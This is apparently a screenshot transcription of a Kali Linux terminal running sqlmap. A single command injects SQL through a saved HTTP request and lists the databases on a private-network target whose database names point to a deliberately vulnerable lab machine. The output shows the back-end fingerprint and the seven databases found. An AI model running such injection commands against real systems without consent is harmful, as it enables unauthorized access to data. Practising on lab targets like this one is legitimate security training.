 kali@kali: ~/Desktop
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r request.txt --batch -dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:38:22 /2025-10-22/
[18:38:22] [INFO] parsing HTTP request from 'request.txt'
[18:38:22] [INFO] testing connection to the target URL
[18:38:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:38:22] [INFO] testing if the target URL content is stable
[18:38:23] [INFO] target URL content is stable
[18:38:23] [INFO] testing if GET parameter 'id' is dynamic
[18:38:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[18:38:36] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[18:38:36] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192
.168.10.131'
[*] ending @ 18:38:36 /2025-10-22/
┌──(kali㉿kali)-[~/Desktop]
└─$